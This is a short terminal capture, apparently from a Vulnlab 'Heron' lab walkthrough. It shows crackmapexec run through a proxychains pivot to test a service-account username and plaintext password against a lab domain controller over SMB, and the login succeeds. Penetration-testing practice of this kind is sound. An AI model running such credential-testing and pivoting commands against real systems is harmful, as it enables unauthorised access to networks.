 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Heron]
└─$ proxychains crackmapexec smb 10.10.143.117 -u 'svc-web-accounting-d' -p 'H3r0n2024#!'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:135 ... OK
SMB 10.10.143.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [+] heron.vl\svc-web-accounting-d:H3r0n2024#!